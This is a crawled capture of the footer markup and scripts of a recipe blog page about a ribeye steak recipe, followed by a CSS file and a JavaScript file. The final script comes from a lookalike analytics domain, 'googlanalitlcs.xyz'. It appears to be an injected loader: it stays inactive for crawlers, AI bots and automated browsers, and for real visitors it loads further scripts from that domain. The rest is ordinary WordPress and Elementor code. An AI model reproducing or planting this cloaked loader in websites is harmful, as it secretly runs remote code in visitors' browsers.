						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a5c61b0" data-id="a5c61b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf2e1e3 elementor-widget elementor-widget-text-editor" data-id="bf2e1e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://kitchenaiding.com/contact">Contact </a> |  <a style="color: #ffffff;" href="https://kitchenaiding.com/accessibility">Accessibility</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40212ab" data-id="40212ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e6064e elementor-widget elementor-widget-sina_mc_subscribe" data-id="8e6064e" data-element_type="widget" data-widget_type="sina_mc_subscribe.default">
				<div class="elementor-widget-container">
							<div class="sina-form">
			<form class="sina-subs-form" data-uid="8e6064e">
				<div class="sina-subs-input">
					
					
					<input class="sina-input-field sina-input-email " type="email" placeholder="Enter Email *"/>

					
					<button type="submit" class="sina-button sina-subs-btn  ">
								Subscribe							</button>
				</div>

				<p class="sina-success-text">Thanks for subscribed!</p>				<p class="sina-error-text"></p>
				<p class="sina-process-text">Processing...</p>

				<input type="hidden" id="sina_mc_subscribe_nonce8e6064e" name="sina_mc_subscribe_nonce8e6064e" value="7cf619480a"/><input type="hidden" name="_wp_http_referer" value="/mario-batali-ribeye-steak-recipe/"/>			</form><!-- .sina-subs-form -->
		</div><!-- .sina-form -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34d0bdf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="34d0bdf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bae5780" data-id="bae5780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217b355 elementor-widget elementor-widget-text-editor" data-id="217b355" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://getbento.com/" target="_blank" rel="noopener">powered by BentoBox</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-166" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="widget-image-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4" media="all"/>
<link rel="stylesheet" id="widget-social-icons-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4" media="all"/>
<link rel="stylesheet" id="e-apple-webkit-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4" media="all"/>
<link rel="stylesheet" id="icofont-css" href="https://kitchenaiding.com/wp-content/plugins/sina-extension-for-elementor/admin/assets/css/icofont.min.css?ver=3.7.1" media="all"/>
<link rel="stylesheet" id="font-awesome-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" media="all"/>
<link rel="stylesheet" id="elementor-icons-css" href="https://kitchenaiding.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0" media="all"/>
<link rel="stylesheet" id="sina-widgets-css" href="https://kitchenaiding.com/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-widgets.min.css?ver=3.7.1" media="all"/>
<script src="https://kitchenaiding.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="" data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://kitchenaiding.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.8" id="astra-theme-js-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"12661","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://kitchenaiding.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764037769" id="wpil-frontend-script-js"></script>
<script src="https://kitchenaiding.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
</script>
<script src="https://kitchenaiding.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":""};
</script>
<script src="https://kitchenaiding.com/wp-content/uploads/astra-addon/astra-addon-68948946822793-23092429.js?ver=4.11.6" id="astra-addon-js-js"></script>
<script src="https://kitchenaiding.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.6" id="astra-dom-purify-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/kitchenaiding.com\/wp-admin\/admin-ajax.php","nonce":"c7380fd33f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/kitchenaiding.com\/mario-batali-ribeye-steak-recipe\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://kitchenaiding.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"206581076\",\"post\":\"12661\",\"tz\":\"0\",\"srv\":\"kitchenaiding.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "206581076", "12661" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="" data-wp-strategy="defer"></script>
<script src="https://kitchenaiding.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://kitchenaiding.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://kitchenaiding.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/kitchenaiding.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kitchenaiding.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kitchenaiding.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kitchenaiding.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"540208f21b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12661,"title":"Master%20the%20Art%20of%20Grilling%20with%20Mario%20Batali%27s%20Ribeye%20Steak%20Recipe%3A%20Mouthwatering%20Delight%20%7C%20Kitchen%20Aiding","excerpt":"","featuredImage":"https:\/\/kitchenaiding.com\/wp-content\/uploads\/2023\/09\/mario-batali-ribeye-steak-recipe-1024x724.jpg"}};
</script>
<script src="https://kitchenaiding.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://kitchenaiding.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.2" id="hfe-frontend-js-js"></script>
<script defer="" src="https://kitchenaiding.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754562590" id="akismet-frontend-js"></script>
<script id="sina-widgets-js-extra">
var sinaAjax = {"ajaxURL":"https:\/\/kitchenaiding.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://kitchenaiding.com/wp-content/plugins/sina-extension-for-elementor/assets/js/sina-widgets.min.js?ver=3.7.1" id="sina-widgets-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.kitchenaiding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kitchenaiding.com/wp-content/uploads/elementor/css/post-19262.css?ver=1769345350
body_size: 1050
content:
.elementor-19262 .elementor-element.elementor-element-ee8c288:not(.elementor-motion-effects-element-type-background), .elementor-19262 .elementor-element.elementor-element-ee8c288 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#79876E;}.elementor-19262 .elementor-element.elementor-element-ee8c288{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19262 .elementor-element.elementor-element-ee8c288 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19262 .elementor-element.elementor-element-1184784 > .elementor-widget-container{margin:5px 0px -20px 0px;}.elementor-19262 .elementor-element.elementor-element-1184784{text-align:center;}.elementor-19262 .elementor-element.elementor-element-b962da7{border-style:solid;border-width:0px 0px 1px 0px;border-color:#30302D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19262 .elementor-element.elementor-element-b962da7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19262 .elementor-element.elementor-element-b60d8da > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19262 .elementor-element.elementor-element-539a04c .hfe-site-logo-container, .elementor-19262 .elementor-element.elementor-element-539a04c .hfe-caption-width figcaption{text-align:left;}.elementor-19262 .elementor-element.elementor-element-539a04c .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-19262 .elementor-element.elementor-element-539a04c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-19262 .elementor-element.elementor-element-539a04c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-19262 .elementor-element.elementor-element-44ab8dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19262 .elementor-element.elementor-element-44ab8dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19262 .elementor-element.elementor-element-44ab8dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item, .elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 ul.sub-menu{width:220px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu a.hfe-sub-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-19262 .elementor-element.elementor-element-ffa9535 a.hfe-menu-item, .elementor-19262 .elementor-element.elementor-element-ffa9535 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item, .elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu a.hfe-sub-menu-item{color:#30302D;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item:hover,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item.highlighted,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item a.hfe-menu-item:focus{color:#79876E;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#79876E;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-19262 .elementor-element.elementor-element-ffa9535 .sub-menu li.menu-item:not(:last-child),
						.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-19262 .elementor-element.elementor-element-ffa9535 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-19262 .elementor-element.elementor-element-69b24b7{width:80%;}.elementor-19262 .elementor-element.elementor-element-44ab8dc{width:20%;}}@media(min-width:768px){.elementor-19262 .elementor-element.elementor-element-69b24b7{width:20%;}.elementor-19262 .elementor-element.elementor-element-44ab8dc{width:80%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=c2616f77bad69e8814e47730d5afa094
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="c2616f77bad69e8814e47730d5afa094";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","c2616f77bad69e8814e47730d5afa094");})();